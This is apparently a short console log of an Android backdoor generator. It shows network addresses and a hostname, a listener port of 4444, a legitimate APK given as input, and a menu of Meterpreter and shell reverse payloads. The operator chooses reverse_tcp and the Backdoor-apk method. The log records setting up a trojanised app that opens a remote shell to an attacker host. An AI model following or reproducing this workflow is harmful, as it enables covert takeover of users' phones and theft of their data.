 Cleaning Temp files
Done!
Your local IPV4 address is : 192.168.0.159
Your local IPV6 address is : fe80::a00:27ff:fe79:56f3
Your public IP address is : 203.247.40.44
Your Hostname is : hera.hannam.ac.kr
Set LHOST IP: 129.168.0.159
Set LPORT: 4444
Enter the path to your android app/game .(ex: /root/downloads/myapp.apk)
Path : /root/Desktop/normal.apk
[ 1 ] android/meterpreter/reverse_http
[ 2 ] android/meterpreter/reverse_https
[ 3 ] android/meterpreter/reverse_tcp
[ 4 ] android/shell/reverse_http
[ 5 ] android/shell/reverse_https
[ 6 ] android/shell/reverse_tcp
Choose Payload : 3
[ 1 ] Use Backdoor-apk 0.2.2
[ 2 ] Use old Fatrat method
Select Tool to create apk : 1